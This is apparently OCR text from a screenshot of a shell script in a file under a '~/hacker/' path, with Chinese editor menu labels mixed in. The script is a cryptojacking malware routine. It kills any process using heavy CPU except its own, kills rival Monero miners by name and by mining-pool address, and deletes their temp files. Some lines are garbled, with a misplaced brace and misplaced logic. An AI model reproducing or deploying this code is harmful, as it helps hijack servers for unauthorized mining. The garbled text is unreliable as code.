 打开(O)
init0
~/hacker/.bashtemp/a
保存(S)
do
CPUUSAGE=$(echo $word|awk -F":" '{print $2}'|awk -F"." '{ print $1}')
if [ $CPUUSAGE -gt 60 ]; then echo BIG $word; PID=$(echo $word | awk -F":" '{print $1'});LINE=$(ps uwx |
grep $PID);COUNT=$(echo $LINE| grep -P "er/v5|34e2|Xtmp|wf32N4|moy5Me|ssh"|wc -l);if [ $COUNT -eq 0 ]; then echo
KILLING $line; fi;kill $PID;fi;
done
killall \.Historys
killall \.sshd
killall neptune
killall xm64
killall xm32
killall xmrig
killall \.xmrig
killall suppoieup
pkill -f sourplum
pkill wnTKYg && pkill ddg* && rm -rf /tmp/ddg* && rm -rf /tmp/wnTKYg
ps auxf|grep -v grep|grep "mine.moneropool.com"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:8080"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:3333"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "monerohash.com"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "/tmp/a7b104c270"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:6666"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:7777"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:443"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "stratum.f2pool.com:8888"|awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmrpool.eu" | awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmrig" | awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmrigDaemon" | awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "xmrigMiner" | awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "/var/tmp/java" | awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "ddgs" | awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "qW3xT" | awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "t00ls.ru" | awk '{print $2}'|xargs kill -9
ps auxf|grep -v grep|grep "/var/tmp/sustes" | awk '{print $2}'|xargs kill -9